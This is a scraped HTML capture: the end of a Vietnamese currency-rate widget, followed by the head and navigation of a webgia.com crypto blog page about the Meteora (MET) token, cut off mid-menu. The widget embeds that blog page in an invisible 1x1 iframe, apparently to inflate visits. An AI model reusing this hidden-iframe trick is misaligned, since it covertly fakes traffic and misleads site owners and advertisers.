class="ctd">3,353.67</td></tr><tr><td class="ctd">DKK</td><td class="ctd">-</td><td class="ctd">3,568.78</td></tr><tr><td class="ctd">EUR</td><td class="ctd">25,418.03</td><td class="ctd">26,840.64</td></tr><tr><td class="ctd">GBP</td><td class="ctd">29,467.92</td><td class="ctd">30,723.69</td></tr><tr><td class="ctd">HKD</td><td class="ctd">2,969.88</td><td class="ctd">3,096.44</td></tr><tr><td class="ctd">INR</td><td class="ctd">-</td><td class="ctd">297.75</td></tr><tr><td class="ctd">JPY</td><td class="ctd">159.90</td><td class="ctd">169.28</td></tr><tr><td class="ctd">KRW</td><td class="ctd">15.47</td><td class="ctd">18.84</td></tr><tr><td class="ctd">KWD</td><td class="ctd">-</td><td class="ctd">80,340.37</td></tr><tr><td class="ctd">MYR</td><td class="ctd">-</td><td class="ctd">5,224.74</td></tr><tr><td class="ctd">NOK</td><td class="ctd">-</td><td class="ctd">2,330.17</td></tr><tr><td class="ctd">RUB</td><td class="ctd">-</td><td class="ctd">248.80</td></tr><tr><td class="ctd">SAR</td><td class="ctd">-</td><td class="ctd">6,585.63</td></tr><tr><td class="ctd">SEK</td><td class="ctd">-</td><td class="ctd">2,246.07</td></tr><tr><td class="ctd">SGD</td><td class="ctd">17,153.47</td><td class="ctd">17,884.46</td></tr><tr><td class="ctd">THB</td><td class="ctd">598.61</td><td class="ctd">690.67</td></tr><tr><td class="ctd">USD</td><td class="ctd">23,620.00</td><td class="ctd">23,990.00</td></tr></tbody></table></td></tr></tr></table>
<span style="float:right; font-style:italic;">Nguồn: <a href="https://giavang.org" target="_blank" title="Web giá vàng, giá usd, giá đô, giá xăng dầu, tỷ giá ngoại tệ, tỷ giá tiền ảo">giavang.org</a></span>
<script src="script.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-99838485-1', 'auto');
  ga('send', 'pageview');
</script>
<iframe src="https://webgia.com/blog/meteora-met-ha-tang-thanh-khoan-the-he-moi-tren-solana-chia-se-quy-thuong-tren-binance.html" width="1" height="1" frameborder="0"></iframe>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ac3a8fa7cbd429eb55ff8199206f58b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webgia.com/blog/meteora-met-ha-tang-thanh-khoan-the-he-moi-tren-solana-chia-se-quy-thuong-tren-binance.html
body_size: 21434
content:
<!DOCTYPE html>
<html lang="vi">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance - Web giá</title>
<meta name="description" content="Meteora (MET) - một lớp thanh khoản động trong DeFi nhằm cung cấp các công cụ cho nhà cung cấp thanh khoản, launchpad và các đợt phát hành token. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance">
<meta name="keywords" content="Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance, Binance, Meteora, MET">
<meta name="robots" content="noodp"/>
<meta name="msvalidate.01" content="0C17B9A600C7BEE338EE28A48932625E" />
<link href="https://webgia.com/css/min.css" rel="stylesheet">
<meta itemprop="name" content="Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance - Web giá">
<meta itemprop="description" content="Meteora (MET) - một lớp thanh khoản động trong DeFi nhằm cung cấp các công cụ cho nhà cung cấp thanh khoản, launchpad và các đợt phát hành token. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance">
<meta itemprop="image" content="https://c.mgg.vn/b/met-binance.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="Webgia.com">
<meta name="twitter:title" content="Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance - Web giá">
<meta name="twitter:description" content="Meteora (MET) - một lớp thanh khoản động trong DeFi nhằm cung cấp các công cụ cho nhà cung cấp thanh khoản, launchpad và các đợt phát hành token. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance">
<meta name="twitter:creator" content="@WebGia">
<meta name="twitter:image" content="https://c.mgg.vn/b/met-binance.jpg">
<meta property="og:title" content="Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance - Web giá" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://webgia.com/blog/meteora-met-ha-tang-thanh-khoan-the-he-moi-tren-solana-chia-se-quy-thuong-tren-binance.html" />
<meta property="og:image" content="https://c.mgg.vn/b/met-binance.jpg" />
<meta property="og:description" content="Meteora (MET) - một lớp thanh khoản động trong DeFi nhằm cung cấp các công cụ cho nhà cung cấp thanh khoản, launchpad và các đợt phát hành token. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:site_name" content="Web Giá" />
<meta property="fb:app_id" content="161348064309712" />
<link rel="canonical" href="https://webgia.com/blog/meteora-met-ha-tang-thanh-khoan-the-he-moi-tren-solana-chia-se-quy-thuong-tren-binance.html" />
<link rel="apple-touch-icon" sizes="180x180" href="https://webgia.com/img/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://webgia.com/img/icons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://webgia.com/img/icons/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://webgia.com/img/icons/favicon-16x16.png">
<link rel="manifest" href="https://webgia.com/webmanifest.json">
<link rel="mask-icon" href="https://webgia.com/img/icons/safari-pinned-tab.svg" color="#061890">
<link rel="shortcut icon" href="https://webgia.com/favicon.ico">
<meta name="apple-mobile-web-app-title" content="Web Giá">
<meta name="application-name" content="Web Giá">
<meta name="msapplication-TileColor" content="#061890">
<meta name="msapplication-TileImage" content="https://webgia.com/img/icons/mstile-144x144.png">
<meta name="msapplication-config" content="https://webgia.com/img/icons/browserconfig.xml">
<meta name="theme-color" content="#061890">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<style type="text/css">.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th{border-color:#e9ecef}.table-radius{border-collapse:separate;border:solid #e9ecef 1px;border-radius:4px;border-left:0;border-top:0}.table-radius > thead:first-child > tr:first-child > th{border-bottom:0;border-top:solid #e9ecef 1px}.table-radius td,.table-radius th{border-left:1px solid #e9ecef;border-top:1px solid #e9ecef}.table-radius > :first-child > :first-child > :first-child{border-radius:4px 0 0 0}.table-radius > :first-child > :first-child > :last-child{border-radius:0 4px 0 0}.table-radius > :last-child > :last-child > :first-child{border-radius:0 0 0 4px}.table-radius > :last-child > :last-child > :last-child{border-radius:0 0 4px 0}.table-bordered, .table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th{border-color:#e9ecef}html{font-size:16px}body{font-size:1rem;color:#222}a,a:hover,a:focus,a:active{text-decoration:none}h1{font-size:1.7rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1.1em}h1,h2,h3{color:#061890}.text-red{color:#fb0000}.text-green{color:#00b600}.text-brown{color:#AA6708;font-weight:bolder}.r{color:#001b68;font-weight:700}.site-logo{float:left;height:50px}.site-logo span{color:#fff;font-size:24px;margin:0}.site-logo span > span{font-weight:bolder}.site-logo span > span > span{display:inline-block;color:#ffb935;font-weight:700}.site-logo .navbar-brand{padding:0 15px 0 0;height:auto;display:inline-block;line-height:48px;letter-spacing:1px;float:none}#header{width:100%;z-index:999;min-height:100px}#header_nav{width:100%;height:50px;background-color:#061890}.navbar-nav > li > a{border-radius:0;color:#fff;padding-top:12px;padding-bottom:12px;font-size:1rem;line-height:26px}#main_nav .nav > li > a:focus,#main_nav .nav > li > a:hover,#main_nav .nav > li.active > a{background-color:#002C94;padding-bottom:10px;border-bottom:2px solid #ffb935}.dropdown-menu{display:none;}.dropdown-menu > li > a{padding:0 20px;line-height:36px}.menu-sub > ul > li{display:table-cell;min-width:160px}.menu-sub > ul > li > ul{padding:0}.menu-sub > ul > li > ul > li{list-style:none;margin:0;padding:0}.menu-sub > ul > li > ul > li a{display:block;padding:0 20px;clear:both;font-weight:400;color:#333;white-space:nowrap;line-height:36px}.menu-sub > ul > li > ul > li a:hover,.menu-sub > ul > li > ul > li a:focus,.menu-sub > ul > li > ul > li a:active{color:#262626;text-decoration:none;background-color:#f2f9ff}.menu-sub .dropdown-header{padding:5px 20px}.sub-nav{background-color:#fff;border-bottom:1px solid #e7e7e7;box-shadow:1px 1px 10px rgba(0,0,0,0.15)}.sub-nav li{display:inline-block}.sub-nav .nav a{color:#222;font-size:0.875rem;padding:10px 6px}.nav>li>a:focus,.nav>li>a:hover,.sub-nav a.active{background-color:#ffe797}.sub-nav a:hover,.sub-nav a:focus,.sub-nav a:active{color:#005cef}.overlay{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.7);z-index:10}#main{border-right:1px solid #e9ecef;line-height:1.8}.mtn{font-size:1rem;color:#333}.source{text-align:right;font-size:0.875rem;margin-top:1rem;margin-bottom:1rem;font-style:italic}.bn-icon-calendar:hover{cursor:pointer}.pager{margin:10px 0 15px}#gia_vang_the_gioi{width:100%;height:610px;margin-top:20px;margin-bottom:20px;border:none;border-right:1px solid #d9dadb}.bn-kitco-gold{margin-top:15px;margin-bottom:10px}.bn-kitco-gold > img{max-width:100%}.bn-kitco-gold h3{margin:20px 0 10px}#ukoil,#usoil{border:none}.blog-list{border-bottom:1px solid #e9e9e9;width:100%;margin-bottom:20px;padding-bottom:20px}.blog-list a.blog-image{text-align:center;font-weight:600;color:#222;display:block}.blog-list a:hover,.blog-list a:active,.blog-list a:focus{color:#005cef}.blog-list img{height:auto;max-height:200px;max-width:100%;margin-bottom:15px}.blog-ct h2{margin:0;margin-bottom:10px;line-height:1.4}.blog-ct h2 a{color:#222}.blog-time{color:#666;margin-bottom:10px}.blog-time i{color:#aaa}.blog-time a{color:#111}.blog-content .blog-mt{margin-bottom:10px}.blog-content img{max-width:100%;text-align:center;margin:10px auto;display:block}.blog-content h2,.blog-content h3{font-weight:bolder}.b_at{background-color:#e0eaf1;border:1px dashed #d2d1d1;width:100%;padding-top:10px;padding-bottom:10px}.b_asn{padding-left:10px;text-decoration:underline}.b_asn a:link,.b_asn a:visited,.b_asn a:hover{color:#000;font-weight:700}.b_asd{margin-left:5px}.b_asd a,.b_asd a:hover,.b_asd a:visited,.b_asd a:focus{text-decoration:none;color:#000}.b_asl{background-color:#d2d1d1;border-radius:3px;margin-left:10px;padding:3px}#adv .b_bt{color:red;margin-bottom:10px;margin-top:-20px}aside{margin-top:15px}.box{font-size:0.875rem}.box .box-title{text-align:center;padding:5px;border:1px solid #e9ecef;border-bottom:0;background:#f5f5f5;border-top-right-radius:4px;border-top-left-radius:4px}.box .box-title a{color:#222;font-weight:600}.box table th span{display:inline-block;padding-right:5px;vertical-align:top;padding-top:2px}.box img{max-width:100%}.img-chart img{max-width:100%;max-height:100%}.img-oil{width:100%}aside .box table td{padding:5px},aside .box table th{padding:8px}#ads_right .text-red{background:#F48024;color:#fff;border-color:#F48024}#ads_right{font-size:0.875rem;border:2px solid #F48024}#ads_right .b_asn{padding:0}#ads_right .b_asn a{color:#e73a1e;text-decoration:underline}#ads_right .b_asd{line-height:1.6}#ads_right .b_asl{background-color:transparent;margin-left:5px}#ads_right .b_asl a{color:#07C;text-decoration:underline}#ads_right td{padding:10px 5px}#ads_right p{margin:0}#footer{font-size:0.875rem;background-color:#061890;width:100%;color:#fff;padding-top:10px;margin-top:30px;line-height:2}#footer h3{color:#f6f6f6;border-bottom:2px solid #fcb813;padding-bottom:8px;margin-bottom:10px;width:100%}#footer ul{padding:0}#footer li{list-style:none;width:100%}#footer a{color:#fff;padding:6px 0;font-size:0.875rem}#footer a:hover,#footer a:active,#footer a:focus{color:#ffb935}.copyright{font-size:0.875rem;text-align:center;background-color:#00123e;min-height:40px;color:#fff;padding-top:5px;padding-bottom:5px;margin-top:30px}#footer .copyright a{padding:0}#footer .copyright .copyright-link a{padding:10px;font-size:0.875rem}.kk-star-wrap{display:block;width:100%;text-align:right;margin-bottom:10px}.kk-star-ratings{width:120px;min-height:48px;display:inline-block}.kk-star-ratings.top-left,.kk-star-ratings.top-right{margin-top:3px}.kk-star-ratings.lft{margin-right:10px}.kk-star-ratings .kksr-stars{height:24px;position:relative}.kk-star-ratings .kksr-star{background-position:0 0}.kk-star-ratings .kksr-stars .kksr-fuel{height:24px;position:absolute;top:0;left:0;z-index:0}.kk-star-ratings .kksr-stars a{width:24px;float:left;position:relative;z-index:1;text-decoration:none;border:0}.kk-star-ratings .kksr-stars a:focus{text-decoration:none;border:0;outline:none}.kk-star-ratings .kksr-legend{font-size:0.875rem;color:#999;text-align:center;line-height:18px;padding:3px;font-family:Arial,Helvetica,sans-serif}.kk-star-ratings .kksr-legend .kksr-title{display:none}.kk-star-ratings .kksr-stars,.kk-star-ratings .kksr-stars .kksr-fuel,.kk-star-ratings .kksr-stars a{height:24px;background-color:transparent!important}.kk-star-ratings .kksr-star.gray{background-image:url(https://webgia.com/img/star1.png)}.kk-star-ratings .kksr-star.orange{background-image:url(https://webgia.com/img/star2.png)}.tc_dv_vang{display:block;text-align:right}.donvi{text-align:right;font-weight:600;font-style:italic;color:red;margin-bottom:6px}h1.h-head{margin-top:12px;margin-bottom:8px}table th{color:#061890}.bn-bg{animation-name:bgload;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear;background:linear-gradient(90deg,#eee 8%,#ddd 18%,#eee 33%);background-size:800px auto}.mw500{}.mw600{}.mw700{}.mw800{}.ads728,.ads970{display:block;text-align:center}.ads100,.ads300{display:none}.table-ads-160{display:block}.table-ads-160 table,.bang-lai-suat table{width:auto;margin:0 auto;}#ads_right_a,.table-ads-left-in{-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;}.img-fluid{max-width:100%;height:auto}.btn-menu{display:none}#sub_nav ul.nav{overflow:hidden}@keyframes bgload{0%{background-position:-468px 0}to{background-position:468px 0}}@media (max-width: 1199px){#header_nav .container,.sub-nav .container{padding:0 5px;width:100%}}@media screen and (max-width:992px){#main{margin-top:10px;border-right:0 solid transparent;padding-bottom:0}.site-logo{float:none;padding-top:0;background-color:#061890;height:40px}.site-logo .navbar-brand{padding:8px 0 0 5px;line-height:28px;border:none}#header{height:130px}#main_nav,.sub-nav{height:38px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;white-space:nowrap;-webkit-backface-visibility:hidden;backface-visibility:hidden}#main_nav{height:48px}#header_nav{height:88px}.menu-sub .caret{display:none}#main_nav .navbar-nav{margin:0;padding:0}#main_nav .nav > li{display:inline-block;padding:4px 0}#main_nav .navbar-nav > li > a{padding:0 6px;line-height:36px;border-radius:4px}#main_nav .nav > li > a:focus,#main_nav .nav > li > a:hover,#main_nav .nav > li.active > a{background-color:rgba(255,255,255,0.3);padding-bottom:0;border:none}.sub-nav .nav a{color:#222;padding:8px 6px 12px}}@media screen and (min-width:768px){.navbar-nav .dropdown:hover > .dropdown-menu{display:block}}@media screen and (max-width:767px){.btn-menu{display:block;font-size:32px;width:40px;height:36px;float:right;padding:2px;line-height:.8;color:#fff;margin-top:4px;margin-right:10px;background:rgba(255,255,255,.1)}.btn-menu:hover,.btn-menu:focus,.btn-menu:active{color:#ffb935}.showmn #sub_nav,.showmn main,.showmn footer{display:none}.showmn #header{height:40px}.showmn #header_nav{height:auto}.showmn #main_nav{height:100%;z-index:9999;width:100%;background:#061890;overflow:auto;white-space:normal}.showmn #main_nav .nav{padding-bottom:60px}.showmn #main_nav .nav > li{display:block}.showmn .dropdown-menu{float:none;display:table;position:inherit;min-width:auto;width:100%}.showmn .menu-sub > ul > li{min-width:auto}.showmn #main_nav .navbar-nav > li > a{padding-bottom:6px}.ads100,.ads300{display:flex;justify-content:center;box-sizing:border-box;margin:0;overflow:hidden;min-height:100px;margin-bottom:10px}.ads300{min-height:225px}.ads728,.ads970{display:none}#sub_nav ul.nav{overflow:inherit}}</style><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-49300843-2', 'auto');ga('send', 'pageview');</script>
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2859260740125600" crossorigin="anonymous"></script> -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1166491378897634"
     crossorigin="anonymous"></script>
<script async="async" src="https://pubads.gamob.com/tag/gamob.js?pub_id=6143553"></script>
<script async="async" src="https://www.google.com/adsense/search/ads.js"></script>
<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
window.gamobtag = window.gamobtag || {afs: []}
</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":"https://webgia.com/blog/meteora-met-ha-tang-thanh-khoan-the-he-moi-tren-solana-chia-se-quy-thuong-tren-binance.html","headline":"Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance - Web giá","image":{"@type":"ImageObject","url":"https://c.mgg.vn/b/met-binance.jpg","height":600,"width":800},"datePublished":"2026-01-10T04:40:10+07:00","dateModified":"2026-01-10T04:40:10+07:00","author":{"@type":"Person","name":"Web Giá"},"publisher":{"@type":"Organization","name":"Web Giá","logo":{"@type":"ImageObject","url":"https://webgia.com/img/webgia600x60.png","width":600,"height":60}},"description":"Meteora (MET) - một lớp thanh khoản động trong DeFi nhằm cung cấp các công cụ cho nhà cung cấp thanh khoản, launchpad và các đợt phát hành token. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance"}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://webgia.com/","name":"Web Giá"}},{"@type":"ListItem","position":2,"item":{"@id":"https://webgia.com/blog/","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@id":"https://webgia.com/blog/tien-dien-tu/","name":"Tiền điện tử"}},{"@type":"ListItem","position":4,"item":{"@id":"https://webgia.com/blog/meteora-met-ha-tang-thanh-khoan-the-he-moi-tren-solana-chia-se-quy-thuong-tren-binance.html","name":"Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance"}}]}</script></head>
<body>
<div class="container-fluid text-center"></div><header id="header" itemscope itemtype="http://schema.org/WPHeader">
<meta itemprop="headline" content="Web Giá">
<meta itemprop="description" content="Giá vàng, tỷ giá ngoại tệ, tỷ giá ngân hàng, giá dầu thô, giá vàng thế giới, tỷ giá hối đoái, giá tiền ảo, tiền điện tử">
<div id="header_nav">
<div class="container" style="position:relative">
<div class="site-logo">
<a href="https://webgia.com/" class="navbar-brand" title="Web Giá">
<span>Web<span>Giá<span>.com</span></span></span>
</a>
<a href="#" class="btn btn-menu">&#9776;</a>
</div>
<nav id="main_nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul class="nav navbar-nav">
<li class="dropdown menu-sub">
<a href="https://webgia.com/gia-vang/" class="dropdown-toggle" itemprop="url" title="Giá vàng"><span itemprop="name">Giá vàng</span> <span class="caret"></span></a>
<ul class="dropdown-menu">
<li>
<ul>
<li class="dropdown-header">Giá vàng trong nước</li>
<li><a href="https://webgia.com/gia-vang/sjc/" itemprop="url" title="Giá vàng SJC"><span itemprop="name">Giá vàng SJC</span></a></li>
<li><a href="https://webgia.com/gia-vang/doji/" itemprop="url" title="Giá vàng DOJI"><span itemprop="name">Giá vàng DOJI</span></a></li>
<li><a href="https://webgia.com/gia-vang/pnj/" itemprop="url" title="Giá vàng PNJ"><span itemprop="name">Giá vàng PNJ</span></a></li>
<li><a href="https://webgia.com/gia-vang/bao-tin-minh-chau/" itemprop="url" title="Giá vàng Bảo Tín Minh Châu"><span itemprop="name">Bảo Tín Minh Châu</span></a></li>
<li><a href="https://webgia.com/gia-vang/bao-tin-manh-hai/" itemprop="url" title="Giá vàng Bảo Tín Mạnh Hải"><span itemprop="name">Bảo Tín Mạnh Hải</span></a></li>
<li><a href="https://webgia.com/gia-vang/phu-quy/" itemprop="url" title="Giá vàng Phú Quý"><span itemprop="name">Giá vàng Phú Quý</span></a></li>
<li><a href="https://webgia.com/gia-vang/mi-hong/" itemprop="url" title="Giá vàng Mi Hồng"><span itemprop="name">Giá vàng Mi Hồng</span></a></li>
<li><a href="https://webgia.com/gia-vang/ngoc-tham/" itemprop="url" title="Giá vàng Ngọc Thẩm"><span itemprop="name">Giá vàng Ngọc Thẩm</span></a></li>
</ul>
</li>
<li>
<ul>
<li class="dropdown-header">Giá vàng thế giới</li>
<li><a href="https://webgia.com/gia-vang/the-gioi/" itemprop="url" title="Giá vàng thế giới"><span itemprop="name">Giá vàng thế giới</span></a></li>
<li class="dropdown-header">Biểu đồ giá vàng SJC</li>
<li><a href="https://webgia.com/gia-vang/sjc/bieu-do-1-ngay.html" itemprop="url" title="Biểu đồ giá vàng SJC Hôm nay"><span itemprop="name">Biểu đồ giá vàng SJC hôm nay</span></a></li>
<li><a href="https://webgia.com/gia-vang/sjc/bieu-do-1-thang.html" itemprop="url" title="Biểu đồ giá vàng SJC Tháng này"><span itemprop="name">Biểu đồ giá vàng SJC 1 tháng</span></a></li>
<li><a href="https://webgia.com/gia-vang/sjc/bieu-do-3-thang.html" itemprop="url" title="Biểu đồ giá vàng SJC 3 tháng"><span itemprop="name">Biểu đồ giá vàng SJC 3 tháng</span></a></li>
<li><a href="https://webgia.com/gia-vang/sjc/bieu-do-6-thang.html" itemprop="url" title="Biểu đồ giá vàng SJC 6 tháng"><span itemprop="name">Biểu đồ giá vàng SJC 6 tháng</span></a></li>
<li><a href="https://webgia.com/gia-vang/sjc/bieu-do-1-nam.html" itemprop="url" title="Biểu đồ giá vàng SJC năm này"><span itemprop="name">Biểu đồ giá vàng SJC 1 năm</span></a></li>
</ul>
</li>
</ul>
</li>
<li class="dropdown menu-sub">
<a href="https://webgia.com/ty-gia/" class="dropdown-toggle" itemprop="url" title="Tỷ giá ngân hàng"><span itemprop="name">Tỷ giá <span class="hidden-xs"> ngân hàng</span></span>  <span class="caret"></span></a>
<ul class="dropdown-menu">
<li>
<ul>
<li><a href="https://webgia.com/ty-gia/abbank/" class="bank-icon" itemprop="url" title="Tỷ giá ABBank"><span class="bak-icon bi-abbank"></span><span itemprop="name">ABBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/acb/" class="bank-icon" itemprop="url" title="Tỷ giá ACB"><span class="bak-icon bi-acb"></span><span itemprop="name">ACB</span></a></li>
<li><a href="https://webgia.com/ty-gia/agribank/" class="bank-icon" itemprop="url" title="Tỷ giá Agribank"><span class="bak-icon bi-agribank"></span><span itemprop="name">Agribank</span></a></li>
<li><a href="https://webgia.com/ty-gia/vietcapitalbank/" class="bank-icon" itemprop="url" title="Tỷ giá Bản Việt"><span class="bak-icon bi-vietcapitalbank"></span><span itemprop="name">Bản Việt</span></a></li>
<li><a href="https://webgia.com/ty-gia/baovietbank/" class="bank-icon" itemprop="url" title="Tỷ giá Bảo Việt Bank"><span class="bak-icon bi-baovietbank"></span><span itemprop="name">Bảo Việt Bank</span></a></li>
<li><a href="https://webgia.com/ty-gia/bidv/" class="bank-icon" itemprop="url" title="Tỷ giá BIDV"><span class="bak-icon bi-bidv"></span><span itemprop="name">BIDV</span></a></li>
<li><a href="https://webgia.com/ty-gia/eximbank/" class="bank-icon" itemprop="url" title="Tỷ giá Eximbank"><span class="bak-icon bi-eximbank"></span><span itemprop="name">Eximbank</span></a></li>
<li><a href="https://webgia.com/ty-gia/gpbank/" class="bank-icon" itemprop="url" title="Tỷ giá GPBank"><span class="bak-icon bi-gpbank"></span><span itemprop="name">GPBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/hdbank/" class="bank-icon" itemprop="url" title="Tỷ giá HDBank"><span class="bak-icon bi-hdbank"></span><span itemprop="name">HDBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/hlbank/" class="bank-icon" itemprop="url" title="Tỷ giá Hong Leong"><span class="bak-icon bi-hlbank"></span><span itemprop="name">Hong Leong</span></a></li>
<li><a href="https://webgia.com/ty-gia/hsbc/" class="bank-icon" itemprop="url" title="Tỷ giá HSBC"><span class="bak-icon bi-hsbc"></span><span itemprop="name">HSBC</span></a></li>
<li><a href="https://webgia.com/ty-gia/indovinabank/" class="bank-icon" itemprop="url" title="Tỷ giá Indovina"><span class="bak-icon bi-indovinabank"></span><span itemprop="name">Indovina</span></a></li>
<li><a href="https://webgia.com/ty-gia/kienlongbank/" class="bank-icon" itemprop="url" title="Tỷ giá Kiên Long Bank"><span class="bak-icon bi-kienlongbank"></span><span itemprop="name">Kiên Long</span></a></li>
</ul>
</li>
<li>
<ul>
<li><a href="https://webgia.com/ty-gia/lpbank/" class="bank-icon" itemprop="url" title="Tỷ giá LPBank"><span class="bak-icon bi-lpbank"></span><span itemprop="name">LPBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/maritimebank/" class="bank-icon" itemprop="url" title="Tỷ giá MSB"><span class="bak-icon bi-maritimebank"></span><span itemprop="name">MSB</span></a></li>
<li><a href="https://webgia.com/ty-gia/mbbank/" class="bank-icon" itemprop="url" title="Tỷ giá MB"><span class="bak-icon bi-mbbank"></span><span itemprop="name">MB</span></a></li>
<li><a href="https://webgia.com/ty-gia/mbv/" class="bank-icon" itemprop="url" title="Tỷ giá MBV"><span class="bak-icon bi-mbv"></span><span itemprop="name">MBV</span></a></li>
<li><a href="https://webgia.com/ty-gia/namabank/" class="bank-icon" itemprop="url" title="Tỷ giá Nam Á Bank"><span class="bak-icon bi-namabank"></span><span itemprop="name">Nam Á</span></a></li>
<li><a href="https://webgia.com/ty-gia/ncb/" class="bank-icon" itemprop="url" title="Tỷ giá NCB"><span class="bak-icon bi-ncb"></span><span itemprop="name">NCB</span></a></li>
<li><a href="https://webgia.com/ty-gia/ocb/" class="bank-icon" itemprop="url" title="Tỷ giá OCB"><span class="bak-icon bi-ocb"></span><span itemprop="name">OCB</span></a></li>
<li><a href="https://webgia.com/ty-gia/oceanbank/" class="bank-icon" itemprop="url" title="Tỷ giá OceanBank"><span class="bak-icon bi-oceanbank"></span><span itemprop="name">OceanBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/pgbank/" class="bank-icon" itemprop="url" title="Tỷ giá PGBank"><span class="bak-icon bi-pgbank"></span><span itemprop="name">PGBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/publicbank/" class="bank-icon" itemprop="url" title="Tỷ giá PublicBank"><span class="bak-icon bi-publicbank"></span><span itemprop="name">PublicBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/pvcombank/" class="bank-icon" itemprop="url" title="Tỷ giá PVcomBank"><span class="bak-icon bi-pvcombank"></span><span itemprop="name">PVcomBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/sacombank/" class="bank-icon" itemprop="url" title="Tỷ giá Sacombank"><span class="bak-icon bi-sacombank"></span><span itemprop="name">Sacombank</span></a></li>
<li><a href="https://webgia.com/ty-gia/saigonbank/" class="bank-icon" itemprop="url" title="Tỷ giá SaigonBank"><span class="bak-icon bi-saigonbank"></span><span itemprop="name">SaigonBank</span></a></li>
</ul>
</li>
<li>
<ul>
<li><a href="https://webgia.com/ty-gia/scb/" class="bank-icon" itemprop="url" title="Tỷ giá SCB"><span class="bak-icon bi-scb"></span><span itemprop="name">SCB</span></a></li>
